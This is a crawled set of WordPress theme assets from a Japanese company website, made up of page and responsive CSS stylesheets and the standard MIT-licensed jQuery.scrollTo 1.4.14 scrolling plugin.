    clear: none!important;
    float: left!important;
}
p.tellbox{
    float: left;
    padding: 0 0 0 13px;
}
p.tablet_tellbox,
p.mobile_tellbox{
    float: right;
    padding: 0 0 0 13px;
}
#menu-main li a span{
    font-size: 12px;
}
.site-nav > ul > li{
    width: 80px;
    margin: 0!important;
}
.site-nav > ul > li > a{
    text-align: center;
}
.site-nav.style3 > ul > li > a:hover > span {
    border: none!important;
    color:#b4b5b5;
}
.site-nav.style3 > ul > li > a:hover{
    border-bottom:2px solid #c30d22;
}
.logo-left .logo-box {
    padding: 30px 0 28px;
}
.site-nav > ul > li > a {
    padding:52px 0 23px!important;
}
.tellbox a,
p.tablet_tellbox a,
p.mobile_tellbox a{
    display: block;
    padding: 34px 10px 32px 0;
}
footer .footer-widget-area {
    border-top: 1px solid #e0e0e0!important;
    background-color: #fff!important;
    padding: 0;
}
footer .footer-info-area {
    background-color: #dcdcdd!important;
    padding: 18px 0 13px;
    text-align: center;
    clear: both;
    margin: 22px 0 0;
}
footer .pull-left {
    float: none!important;
    font-size: 11px;
    color: #000;
}
.footer-widget-area .container p{
    color:#000;
}
.blog .post-wrap{
    width: 1020px!important;
    margin: 0 auto 0;
}
.footer-widget-area .container{
    width: 1020px!important;
    margin: 0 auto;
}
.footer-widget-area .container .col-md-3{
    padding: 0;
    margin: 0;
    width: 100%;
    display:none;
}
.footer-widget-area .container .col-md-3:first-child{
    display:block!important;
}
.footer-widget-area .container .col-md-3:nth-child(2){
    display:block!important;
}
.footer-widget-area .widget-box {
    margin-bottom: 0;
}
.footer-widget-area .container .row{
    margin: 0;
}
#footer_wrapper02 ul{
    margin: 0;
}
.footer_wrap p{
    display: block;
    text-align: center;
    font-size: 11px;
}
#custom_html-2{
    border-bottom: dotted 1px #9f9fa0;
    padding: 30px 0 28px;
}
.footer_block02{
    padding: 3px 0 5px;
}
ul.footer_navi01{
    width: 580px;
    margin: 0 auto!important;
}
ul.footer_navi02{
    width: 460px;
    margin: 0 auto!important;
}
#footer_wrapper02 li a{
    font-size: 12px;
    color: #000;
    text-align: center;
    display: block;
}
ul.footer_navi01 li{
    float: left;
    width: 16.6%;
    margin:0!important;
}
ul.footer_navi02 li{
    float: left;
    width: 20%;
    margin:0!important;
}
.footer_navi01 li a{
    padding: 28px 0 0;
}
.footer_navi02 li a {
    padding: 15px 0 0;
}
.whatsnew h1{
    display:none;
}
.show_whatnew div.whatsnew{
    margin: 0!important;
    overflow: auto;
    height: 406px;
}
.whatsnew dd{
    font-size: 15px;
    color:#000;
}
.whatsnew dt{
    font-size: 15px;
    color:#000!important;
    width: 160px!important;
}
div.whatsnew a {
    padding: 30px 0 29px!important;
}
.block5 .block_subtitle {
    margin: 0 0 28px;
}
.whatsnew dd .newmark{
    display:none;
}
.fxd-header .logo-box {
    padding: 13px 0 12px;
}
.fxd-header .site-nav > ul > li > a {
    padding: 34px 0 10px!important;
}
.fxd-header .tellbox a {
    display: block;
    padding: 17px 0 13px;

}
.row{
    margin:0!important;
}
.tablet_tellbox,
.mobile_tellbox{
    display:none;
}
p.fa.fa-bars.fa-2x:before{
    display:none;
}
.site-nav-toggle .fa-2x {
    font-size: 0;
}
.site-nav-toggle{
    padding-top: 11px;
}
.main-header .site-nav-toggle img{
    width:45px;
}
.mobile_tellbox img{
    width: 22px;
}
.block3 .floatbox .float_block p,
.block2 .floatbox .float_block p{
    width:92%;
}
.right-aside .col-aside-right {
    width: 29.5%!important;
    float: right;
}
.right-aside .col-main {
    width: 60%!important;
}
.blog-list-wrap .feature-img-box{
    width: 180px;
    float: left;
    margin:0;
}
.blog-list-wrap .entry-main{
    width: 67%;
    float: right;
}
.blog-list-wrap .entry-box {
    display: inline-block;
    width: 100%;
    margin:0;
}
.blog-list-wrap .entry-box-wrap{
    display: inline-block;
    width: 100%;
    clear: both;
    padding: 30px 0 21px;
    border-bottom: 1px dotted #ccc;
}
.blog-list-wrap .entry-title, .entry-title a{
	font-family: "游明朝", "YuMincho", "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", "serif"!important;
    font-size: 18px!important;
    font-weight: 300;
    text-transform: none;
    color: #000!important;
    margin: 0;
}
.post-attributes{
    margin:80px 0 0;
}
.post-attributes h3,
.post-attributes .about-author,
.post-attributes .related-posts,
.post-wrap .entry-footer,
.blog-list-wrap .entry-catagory,
.blog-list-wrap .entry-author.author.vcard{display:none;}
.col-aside-right h2{
    font-family: "游明朝", "YuMincho", "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", "serif"!important;
    border-bottom: 1px solid #221814;
    padding: 2px 0 9px 11px;
    background-image: url(./images/side_icon.jpg);
    background-repeat: no-repeat;
}
.col-aside-right .widget-box a {
    color: #000;
}

.blog_topblock{
    display:none!important;
}
body.blog .blog_topblock{
    display:block!important;
}
.blog-list-wrap .entry-box-wrap:first-child{
    padding-top:0;
}
.entry-meta a, .entry-footer a {
    font-style: inherit!important;
    color: #000!important;
}
#categories-3 ul li{
    list-style: inside;
}
.entry-main .entry-meta .fa.fa-calendar{
    display:none!important;
}
.post-main .post-list-pagination{
    margin-bottom: 80px;
}
.blog-list-wrap .entry-main .entry-title a{
    line-height: 1.5!important;
}
.blog-list-wrap .entry-main .entry-content{
    font-size: 12px;
    line-height: 1.8!important;
}
.blog-list-wrap .entry-main .entry-title{
    margin: 2px 0 5px;
}
.staff_name{
    padding: 9px 0 7px;
    margin: 0 0 8px;
    border-bottom: 1px solid #221814;
}
.staff_readmore{
    text-align: right;
}
.staff_readmore01{
    line-height: 0!important;
    width: 88%;
    display: block;
}
/*
.post-template-default .widget_custom_html{
    display:none!important;
}
*/
.text_description .text_span01{
    font-size: 15px;
    color: #000;
    width: fit-content;
    float: left;
}
.text_description .text_span02{
    width: fit-content;
    float: right;
    background-image: url(./images/white_product_back.png);
    background-repeat: no-repeat;
    padding: 0px 0 0 14px;
    background-position: 0 6px;
}
.product_block02 .text_description span{font-size: 15px;}
.product_block02 .text_description{
    display: inline-block;
    width: 300px;
    padding-top: 12px;
}
.product_block02 .floatbox .float_block.box2 p{
    margin: 0 auto!important;
    width: 300px;
    display: block;
}
.white_factory_wr.recruit_block02 p,
.white_factory_wr.recruit_block03 p,
.white_factory_wr.recruit_block04 p,
.white_factory_wr.recruit_block05 p{
    font-size: 12px;
    font-family: "游ゴシック体", YuGothic, "游ゴシック", "Yu Gothic", "メイリオ", "Hiragino Kaku Gothic ProN", "Hiragino Sans", sans-serif!important;
}
.white_factory_wr.product_block02{
    margin: 0 auto 160px;
}
.white_factory_wr.recruit_block02,
.white_factory_wr.recruit_block03,
.white_factory_wr.recruit_block04,
.white_factory_wr.recruit_block05{
    width: 980px!important;
    margin: 0 auto 0;
}
.white_factory_wr.recruit_block03{
    padding-top: 70px;
}
.white_factory_wr.recruit_block04,
.white_factory_wr.recruit_block05{
    padding-top: 100px;
}
.white_factory_wr.recruit_block05{
    margin-bottom: 140px;
}

.white_factory_wr.comapany_block02,
.white_factory_wr.comapany_block03,
.white_factory_wr.comapany_block04,
.white_factory_wr.comapany_block05,
.white_factory_wr.comapany_block06,
.white_factory_wr.comapany_block07{
    width: 980px!important;
    margin: 0 auto 0;
}
.white_factory_wr.comapany_block03,
.white_factory_wr.comapany_block04{
    padding-top: 100px;
}
.white_factory_wr.comapany_block05,
.white_factory_wr.comapany_block06,
.white_factory_wr.comapany_block07{
    padding-top: 160px;
}
.comapany_block02 ul{
    width: 520px;
    margin: 0 auto;
    height: 55px;
}
.comapany_block02 li a{
    text-align: center;
    display: block;
    cursor: pointer;
    padding: 0 0 28px 0;
}
.comapany_block02 li{
    list-style: none;
    width: 25%;
    float: left;
}
.white_factory_wr.comapany_block02{
    border-bottom: 1px solid #9f9fa0;
}
.comapany_block02 li a:hover {
    border-bottom: 2px solid #221814;
    color:#595757!important;
}
.comapany_title{
    font-size: 18px;
    margin-bottom: 26px;
    padding: 0 0 0 18px;
}
.white_factory_wr table td {
    border-width: 0;
    font-size: 15px;
    border: none;
    border-top: 1px solid #9f9fa0;
    padding: 27px 36px 26px 18px;
    vertical-align: middle;
}
.white_factory_wrap.comapany table{
    border:none;
    border-bottom: 1px solid #9f9fa0;
}
.comapany_block04 .comapany_map{
    margin-bottom: 37px;
}
.white_factory_wrap.recruit table{
    border:none;
    border-bottom: 1px solid #9f9fa0;
}
.recruit_block05 .recruit_map{
    margin-bottom: 37px;
}
.greeting_block_left{
    width: 41%;
    float: left;
}
.greeting_block_left img{
    margin: 0 auto!important;
    display: block;
}
.greeting_block_right p{
    font-size: 12px;
}
.greeting_block_right{
    float: right;
    width: 59%;
}
.comapany_mapblock .comapany_left{
    width: fit-content;
    float: left;
}
.comapany_mapblock .comapany_right{
    width: 45%;
    float: right;
}
.shop01,
.shop02{
    clear:both;
    padding-top:55px;
}
.shop02{
    margin-bottom: 115px;
}
.greeting_block_right p{
    padding: 0 0 40px;
    line-height: 2.4!important;
}
.header-wrap .fxd-header{
    height: 69px;
}
.white_factory_wr table tr:first-child td{
    border:none;
}
.recruit_block03 table{
    margin: 35px 0 0;
}
.product_info{
    padding: 0!important;
}
.recruit_block03 .recruit_title,
.recruit_block02 .recruit_title {
    padding: 0;
}
.recruit_text p{
    padding: 0 0 25px;
}
.recruit_block03 table td p{
    padding: 0 0 20px;
}
.recruit_block03 table td p:last-child{
    padding: 0 0 0px;
}
#white_factory_wrapper .white_factory_wr table td,
#white_factory_wrapper .white_factory_wr table td p{
    font-family: "游ゴシック体", YuGothic, "游ゴシック", "Yu Gothic", "メイリオ", "Hiragino Kaku Gothic ProN", "Hiragino Sans", sans-serif!important;
}
.recruit_block03 table td{
    padding-left:0;
    padding-right: 35px;
}
.white_factory_wrap.recruit .recruit_block03 table {
    border: none;
}
.recruit_block05 table td{
    padding-right:0;
}
.recruit_toptext01{
    font-size:18px;
    text-align:center;
    padding: 0 0 13px 0;
}
.recruit_toptext02{
    font-size:15px;
    text-align:center;
    padding: 0 0 60px 0;
}
.application_block01 .block_toptext{
    text-align: center;
    line-height: 2.0!important;
    margin: 0 0 50px;
}
.white_factory_wr.application_block02{
    width: fit-content;
    margin: 0 auto;
}
.white_factory_wr.application_block02{
    width: 980px!important;
    margin: 0 auto 0;
}
.application_block02 label{
    width: 460px;
    margin: 0 auto;
    display: block;
    clear:both;
}
.application_block02 .label_name{
    width: 28%;
    float: left;
    padding: 7px 0 0;
}
.application_block02 .label_field_name{
    width: 68%;
    float: right;
}
.application_block02 .label_block{
    display: inline-block;
    padding: 15px 0;
    width: 100%;
    border-bottom: 1px dotted #221814;
}
.label_block.block07 .label_name,
.label_block.block06 .label_name{
    padding: 0!important;
}
.application_block02 input[type="submit"]{
    margin:15px 0 150px;
}
.label_block.block07{
    border-bottom:none;
}
.label_submit_block{
    width: 167px;
    margin: 0 auto;
}
.label_submit_block input[type="submit"]{
    background: #a51a29!important;
}
.application_block02 input[type="text"],
.application_block02 textarea,
.application_block02 input[type="password"],
.application_block02 input[type="datetime"],
.application_block02 input[type="datetime-local"],
.application_block02 input[type="date"],
.application_block02 input[type="month"],
.application_block02 input[type="time"],
.application_block02 input[type="week"],
.application_block02 input[type="number"],
.application_block02 input[type="email"],
.application_block02 input[type="url"],
.application_block02 input[type="search"],
.application_block02 input[type="tel"],
.application_block02 input[type="color"]{
    border-radius: 3px;
}
p.label_field_name.block06{
    line-height: 2.5!important;
}
.text_description a{
    color:#000!important;
}
.post-template-default .post-main .entry-main .entry-content .product_text p{
line-height: 3.0!important;
}
.product_text{
    border-bottom:1px dotted #ccc;
    padding-bottom:40px;
}
.product_info{
    font-size: 18px!important;
    margin: 45px 0 10px;
}
.recruit_title{
    font-size: 18px!important;
    margin-bottom: 20px;
    padding: 0 0 0 18px;
}
.post-template-default .post-main .entry-main .entry-content p{
    line-height: 2.5!important;
}
.post-template-default .post-main .entry-main .entry-title, .entry-title a {
    font-family: "游明朝", "YuMincho", "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", "serif"!important;
    font-size: 28px;
    font-weight: 400;
    text-transform: uppercase;
    color: #000;
    margin: 0 0 10px;
}
.post-template-default .feature-img-box .img-box,
.post-template-default .feature-img-box img {
    width: fit-content;
}
.post-template-default .feature-img-box,
.post-template-default  .feature-img-box {
    margin-bottom: 20px;
    margin-top: 20px;
}
.password_form_text{
    display:none;
}
.password_form_wrap{
    width: fit-content;
    margin: 0 auto 140px;
}
.password_form_label{
    width: 100%;
    margin: 12px 0 8px;
}
.password_form_wrap input[type="submit"]:hover{
    opacity:0.8;
}
.password_form_wrap input[type="submit"]{
    display: block;
    width: 48%;
    margin: 0 auto;
    background: #a51a29!important;
    color: #fff;
}
.password_form_text02{
    float: left;
    width: 25%;
    vertical-align: middle;
    padding: 6px 0 0px;
}
.password_form_wrap input[type="password"]{
    float: right;
    width: 74%;
    padding:9px 7px 8px 8px;
    border-radius: 3px;
}
.post-wrap{
    min-height: unset!important;
}
p.mobile_tellbox a {
    display: block;
    padding: 33px 10px 30px 0;
}
#back-to-top span{
    background: url(/wp-content/themes/onetone/images/top_icon.png)!important;
    padding: 0;
    background-repeat: no-repeat;
    display: inline-block;
    width: 55px;
    height: 55px;
    text-align: left;
    text-indent: -9999px;
}
#back-to-top span.fa{
    display:none;
}
#back-to-top {
    background: none!important;
}
.right-aside .col-main{
    margin-bottom: 80px;
}
#history_block td.table_title {
    display: block;
    padding: 27px 0px 26px 18px;
    width: 145px;
}
.cat-item.cat-item-1,
.col-aside-right .widget_custom_html{
    display:none;
}
.category-staff01 .col-aside-right #custom_html-9,
.category-staff02 .col-aside-right #custom_html-4,
.category-staff03 .col-aside-right #custom_html-5,
.category-staff04 .col-aside-right #custom_html-6,
.category-staff05 .col-aside-right #custom_html-7,
.category-staff06 .col-aside-right #custom_html-8,
.category-staff07 .col-aside-right #custom_html-10,
.category-staff08 .col-aside-right #custom_html-11,
.category-staff09 .col-aside-right #custom_html-12,
.category-staff10 .col-aside-right #custom_html-13
{
    display:block;
}
.float_block.box3.box4 .text_img img{
width: 300px;
    height: 225px;
}

--- FILE ---
content_type: text/css
request_url: https://white-factory.ne.jp/wp-content/themes/onetone/stylesheet-responsive-obita.css
body_size: 1977
content:
/*--------------------------------------------------------------

         2020/05/08�`  add

---------------------------------------------------------------*/
@media (max-width:1020px){
.white_factory_wr table td {
    padding: 27px 0px 26px 18px;
}
td.table_title{
    width: 22%;
}
.white_factory_wr.application_block02,
.recruit_map iframe,
.comapany_map iframe{
    width:100%!important;
}
.comapany_mapblock .comapany_left {
    width: 66%;
    float: left;
}
.blog .post-wrap .container{
    padding: 0 10px;
}
.right-aside .col-main {
    width: 66%!important;
    float: left;
}
.blog-list-wrap .entry-main {
    width: 60%;
    float: right;
}
.white_factory_wrap.block5 .white_factory_wr{
    width: 100%!important;
}
.white_factory_wr.block0 .block_top_image {
    padding: 0px;
}
.logo-box .logo02 a img{width:191px;}
.blog .post-wrap{
    width: auto!important;
}
.navi-box .site-nav.style3 #menu-main{border: 1px solid #e0e0e0;}
.blog .post-wrap {
    width: unset!important;
    margin: 0 auto 0;
}
.row{
    margin:0!important;
}
.header-wrap .main-header,
.header-wrap .fxd-header .container,
.footer-widget-area .container,
.white_factory_wr{
    width:auto!important;
}
.header-wrap .main-header,
.footer-widget-area .container,
.header-wrap .fxd-header .container{
    padding:0 10px;
}
.container .row{
    margin: 0!important;
}
.block1 .white_factory.left_block {
    width: 47%;
}
.white_factory_wrap .right_block {
    width: 47%;
}
.white_factory_wr .text_title {
    font-size: 15px;
    margin-top: 16px!important;
}
.white_factory_wr.block1 .right_block .text_description {
    margin: 10px 0 0;
    line-height: 1.5!important;
}
.contact_float_box{
    margin: 30px auto 0;
}
.white_factory_wrap.block1{
    padding: 40px 0 30px;
}
.white_factory_wrap.block4{
    padding: 40px 0 0px;
}
.white_factory_wrap.block5 {
    padding: 70px 0 0px;
}
.white_factory_wrap.block6 {
    padding: 70px 0 60px;
}
.white_factory_wrap.block3,
.white_factory_wrap.block2 {
    padding-top: 30px;
    padding-bottom: 30px;
}
.floatbox .float_block.box4 {
    margin-top: 30px;
}
.top_page .white_factory_wrap{
    padding-left: 10px;
    padding-right: 10px;
}
}
@media (max-width:1019px){
.tablet_tellbox{
    display:block;
}
p.tellbox{
    display:none;
}
.site-nav > ul > li {
    width: 76px;
}
.comapany_mapblock .comapany_right {
    width: 28%;
    float: right;
}
}
@media (max-width:980px){
.white_factory_wr.recruit_block02, .white_factory_wr.recruit_block03, .white_factory_wr.recruit_block04, .white_factory_wr.recruit_block05 {
    width: 100%!important;
    margin: 0 auto 0;
}
.white_factory_wr.comapany_block02, .white_factory_wr.comapany_block03, .white_factory_wr.comapany_block04, .white_factory_wr.comapany_block05, .white_factory_wr.comapany_block06, .white_factory_wr.comapany_block07 {
    width: 100%!important;
    margin: 0 auto 0;
}
.product_block02 .floatbox p{
    width:92%;
}
.product_block02 .floatbox .float_block.box2 p {
    margin: 0 auto!important;
    width: 92%;
    display: block;
}
.product_block02 .text_description {
    display: inline-block;
    width:100%;
    padding-top: 12px;
}
.comapany_map iframe{
    width: 100%;
}
.greeting_block_right p {
    padding: 0 0 20px;
    line-height: 2.0!important;
}
.option_text a {
    padding: 23px 18px 47px 19px;
    display: block;
}
.block4 .floatbox .float_block p {
    width: 230px;
}
.white_factory_wr.block6 .left_block p {
    padding: 16px 0 0 60px;
}
}
@media (max-width:920px){
.navi-box #menu-main li a span{
    padding: 0 0 0 20px;
    font-size: 18px;
}
.site-nav.style3{
    z-index: 999;
}
.fixed-header .main-header {
    display: block!important;
}
.navi-box .site-nav > ul > li {
    width: 100%;
}
.navi-box .site-nav ul li a{
    padding: 22px 0!important;
    text-align: left;
    font-size: 18px;
    line-height: 0!important;
    border-top: 1px solid #e0e0e0;
    border-color: #e0e0e0!important;
}
.navi-box .site-nav ul li:last-child a{
    border-bottom: 1px solid #e0e0e0;
}
}
@media (max-width:767px){
.white_factory_wr .floatbox{
    width: 100%;
    display: block;
}
.top_page .white_factory_wrap{
    padding-left: 30px;
    padding-right: 30px;
    display: block;
}
body.archive .post-wrap,
body.single-post .post-wrap,
body.category .post-wrap,
body.tag .post-wrap{
    margin: 0 10px!important;
    width: auto!important;
    box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
padding:30px 30px;
}
.top_page .floatbox .float_block {
    width:100%!important;
    float: none;
    margin: 0 auto 50px;
    display: block;
}
.top_page .float_block img {
    margin: 0 auto!important;
    display:block;
}
/*
.top_page .white_factory_wrap.block3{
    display: inline-block;
    width: 100%;
}
*/
.top_page .white_factory_wr.block3{
    width: 100%!important;
    float: none;
}
.top_page .block2 .box3{
    margin-bottom:10px;
}
.top_page .block3 .float_block {
    width:100%!important;
}
.top_page .block1 .right_block p{
    width: fit-content;
    margin:22px auto!important;
}
.right-aside .col-main {
    width: 100%!important;
    float: none;
}
.right-aside .col-aside-right {
    width: 100%!important;
    float: none;
}
.post-template-default .post-main .entry-main .entry-title{
    font-size: 22px;
}

.block7 .white_factory_wr{
    width: auto!important;
}
.white_factory_wrap.block7 {
    padding: 55px 0 27px;
}
.contact_float_box .contact_float{
    width: fit-content;
    padding: 0 5px 0px;
}
.contact_float_box {
    width: fit-content;
}
.block1 .white_factory.left_block{
    width: 100%;
    float: none;
}
.white_factory_wrap .right_block {
    width: 100%;
    float: none;
}
/*
.header-wrap .fxd-header .container,
.footer-widget-area .container,
.white_factory_wr {
    width: 100%!important;
}
*/
.header-wrap .fxd-header .container,
.footer-widget-area .container{
    padding: 0 20px;
}
.white_factory_wr.block3, .floatbox .float_block {
    width: 50%!important;
    float: left;
    display: block;
}
.floatbox .float_block.box3 p {
    float: none;
}
.product_block02 .floatbox p {
    margin: 0 auto;
    display: block;
}
.floatbox .float_block.box1.box4 {
    clear: none;
    margin-top: 0;
}
.floatbox .float_block.box4 {
    margin-top: 0px;
    margin-bottom: 45px;
}
.product_block02 .text_description span {
    font-size: 13px;
}
.greeting_block_left {
    width: 100%;
    float: none;
    margin: 0 0 15px;
}
.greeting_block_right {
    float: none;
    width: 100%;
}
.contact_float img{
    margin: 0 auto 15px!important;
    display: block;
}
/*
.contact_float.leftbox {
    width: auto;
    float: none;
}
.contact_float.rightbox {
    width: fit-content;
    float: none;
}
*/
.block1 .right_block{
    margin-top: 28px;
}
.block3 .floatbox .float_block p,
.block2 .floatbox .float_block p{
    width: 100%;
}

.white_factory_wr.block6 .left_block p {
    padding: 0;
}
.white_factory_wrap .left_block {
    width: 100%;
    float: none;
}
.white_factory_wrap .left_block img{
    display: block;
    margin: 0 auto!important;
}
.white_factory_wr.block6 .right_block {
    width: 100%;
    text-align: center;
}
.block4 .floatbox .float_block p {
    width: 100%;
}
.block3 .float_block.box3,
.float_block.box1,
.float_block.box2{
    margin-bottom: 45px;
}
.contact_text {
    margin: 0;
    padding: 0 20px;
}
.page-template-default .white_factory_wrap {
    padding-left:30px;
    padding-right:30px;
}
}
@media (max-width:600px){
.blog .post-wrap .container {
    padding: 0;
}
.footer-widget-area .container{
    width: 100%!important;
}
.white_factory_wrap{
    box-shadow: 0px 0px 5px rgba(0,0,0,0.4);
    padding: 30px 10px;
    margin-bottom:30px;
    margin-left:10px;
    margin-right:10px;
}
ul.footer_navi01,
ul.footer_navi02{
    width: 100%;
    margin: 0!important;
}
ul.footer_navi01 li,
ul.footer_navi02 li {
    float: none;
    width: 100%;
    margin: 0!important;
}
#footer_wrapper02 li a,
#footer_wrapper02 li a {
    font-size: 14px;
    text-align: left;
    padding: 15px 0;
    border-bottom: 1px dotted #9f9fa0;
}
.logo-left .logo-box {
    padding: 28px 0 27px;
}
.white_factory_wr.comapany_block05, .white_factory_wr.comapany_block06, .white_factory_wr.comapany_block07 {
    padding-top: 100px;
}
.comapany_mapblock .comapany_left {
    width: 100%;
    float: none;
}
.comapany_mapblock .comapany_right {
    width: 100%;
    float: none;
}
.comapany_block02 ul {
    width: 100%;
}
.application_block02 .label_name {
    font-size: 13px;
}
}
@media (max-width:480px){
.white_factory_wr.block3, .floatbox .float_block {
    width:100%!important;
    float: none;
    display: inline-block;
    margin-bottom: 45px;
}
.product_block02 .floatbox p {
    width: 100%;
}
.product_block02 .floatbox .float_block.box2 p {
    margin: 0 auto!important;
    width: 100%;
    display: block;
}
.comapany_title {
    padding: 0;
}
.white_factory_wr table td {
    padding: 27px 0px 26px 0px;
}
.comapany_block02 li a {
    text-align: left;
}
.product_block02 .text_description span {
    font-size: 18px;
}
.tablet_tellbox{
    display:none;
}
.white_factory_wr.comapany_block03, .white_factory_wr.comapany_block04 {
    padding-top: 100px;
}
.white_factory_wr.comapany_block05, .white_factory_wr.comapany_block06, .white_factory_wr.comapany_block07 {
    padding-top: 65px;
}
.white_factory_wr.recruit_block04, .white_factory_wr.recruit_block05 {
    padding-top: 65px;
}
.label_submit_block {
    width: fit-content;
    margin: 0 auto;
}
td.table_title {
    width: 24%;
}

.comapany_block02 ul li a{
    font-size: 12px;
}
.mobile_tellbox{
    display:block;
}
.contact_float.leftbox,
.contact_float.rightbox {
    width: fit-content;
    float: none;
}
.blog-list-wrap .feature-img-box {
    width: 100%;
    float: none;
    margin: 0;
}
.feature-img-box img {
    display: block;
    margin: 0 0 10px;
    width: 300px!important;
}
.blog-list-wrap .entry-main {
    width: 100%;
    float: none;
}
.white_factory_wrap.block7 {
    background-image: unset;
    background: #e3e3e3;
}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://white-factory.ne.jp/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14
body_size: 2277
content:
/*!
 * jQuery.scrollTo
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 * @projectDescription Easy element scrolling using jQuery.
 * @author Ariel Flesler
 * @version 1.4.14
 */
;(function (define) {
	'use strict';

	define(['jquery'], function ($) {

		var $scrollTo = $.scrollTo = function( target, duration, settings ) {
			return $(window).scrollTo( target, duration, settings );
		};

		$scrollTo.defaults = {
			axis:'xy',
			duration: 0,
			limit:true
		};

		// Returns the element that needs to be animated to scroll the window.
		// Kept for backwards compatibility (specially for localScroll & serialScroll)
		$scrollTo.window = function( scope ) {
			return $(window)._scrollable();
		};

		// Hack, hack, hack :)
		// Returns the real elements to scroll (supports window/iframes, documents and regular nodes)
		$.fn._scrollable = function() {
			return this.map(function() {
				var elem = this,
					isWin = !elem.nodeName || $.inArray( elem.nodeName.toLowerCase(), ['iframe','#document','html','body'] ) != -1;

					if (!isWin)
						return elem;

				var doc = (elem.contentWindow || elem).document || elem.ownerDocument || elem;

				return /webkit/i.test(navigator.userAgent) || doc.compatMode == 'BackCompat' ?
					doc.body :
					doc.documentElement;
			});
		};

		$.fn.scrollTo = function( target, duration, settings ) {
			if (typeof duration == 'object') {
				settings = duration;
				duration = 0;
			}
			if (typeof settings == 'function')
				settings = { onAfter:settings };

			if (target == 'max')
				target = 9e9;

			settings = $.extend( {}, $scrollTo.defaults, settings );
			// Speed is still recognized for backwards compatibility
			duration = duration || settings.duration;
			// Make sure the settings are given right
			settings.queue = settings.queue && settings.axis.length > 1;

			if (settings.queue)
				// Let's keep the overall duration
				duration /= 2;
			settings.offset = both( settings.offset );
			settings.over = both( settings.over );

			return this._scrollable().each(function() {
				// Null target yields nothing, just like jQuery does
				if (target == null) return;

				var elem = this,
					$elem = $(elem),
					targ = target, toff, attr = {},
					win = $elem.is('html,body');

				switch (typeof targ) {
					// A number will pass the regex
					case 'number':
					case 'string':
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)) {
							targ = both( targ );
							// We are done
							break;
						}
						// Relative/Absolute selector, no break!
						targ = win ? $(targ) : $(targ, this);
						if (!targ.length) return;
					case 'object':
						// DOMElement / jQuery
						if (targ.is || targ.style)
							// Get the real position of the target
							toff = (targ = $(targ)).offset();
				}

				var offset = $.isFunction(settings.offset) && settings.offset(elem, targ) || settings.offset;

				$.each( settings.axis.split(''), function( i, axis ) {
					var Pos	= axis == 'x' ? 'Left' : 'Top',
						pos = Pos.toLowerCase(),
						key = 'scroll' + Pos,
						old = elem[key],
						max = $scrollTo.max(elem, axis);

					if (toff) {// jQuery / DOMElement
						attr[key] = toff[pos] + ( win ? 0 : old - $elem.offset()[pos] );

						// If it's a dom element, reduce the margin
						if (settings.margin) {
							attr[key] -= parseInt(targ.css('margin'+Pos)) || 0;
							attr[key] -= parseInt(targ.css('border'+Pos+'Width')) || 0;
						}

						attr[key] += offset[pos] || 0;

						if(settings.over[pos])
							// Scroll to a fraction of its width/height
							attr[key] += targ[axis=='x'?'width':'height']() * settings.over[pos];
					} else {
						var val = targ[pos];
						// Handle percentage values
						attr[key] = val.slice && val.slice(-1) == '%' ?
							parseFloat(val) / 100 * max
							: val;
					}

					// Number or 'number'
					if (settings.limit && /^\d+$/.test(attr[key]))
						// Check the limits
						attr[key] = attr[key] <= 0 ? 0 : Math.min( attr[key], max );

					// Queueing axes
					if (!i && settings.queue) {
						// Don't waste time animating, if there's no need.
						if (old != attr[key])
							// Intermediate animation
							animate( settings.onAfterFirst );
						// Don't animate this axis again in the next iteration.
						delete attr[key];
					}
				});

				animate( settings.onAfter );

				function animate( callback ) {
					$elem.animate( attr, duration, settings.easing, callback && function() {
						callback.call(this, targ, settings);
					});
				}
			}).end();
		};

		// Max scrolling position, works on quirks mode
		// It only fails (not too badly) on IE, quirks mode.
		$scrollTo.max = function( elem, axis ) {
			var Dim = axis == 'x' ? 'Width' : 'Height',
				scroll = 'scroll'+Dim;

			if (!$(elem).is('html,body'))
				return elem[scroll] - $(elem)[Dim.toLowerCase()]();

			var size = 'client' + Dim,
				html = elem.ownerDocument.documentElement,
				body = elem.ownerDocument.body;

			return Math.max( html[scroll], body[scroll] ) - Math.min( html[size]  , body[size]   );
		};

		function both( val ) {
			return $.isFunction(val) || $.isPlainObject(val) ? val : { top:val, left:val };
		}

		// AMD requirement
		return $scrollTo;
	})
}(typeof define === 'function' && define.amd ? define : function (deps, factory) {
	if (typeof module !== 'undefined' && module.exports) {
		// Node
		module.exports = factory(require('jquery'));
	} else {
		factory(jQuery);
	}
}));
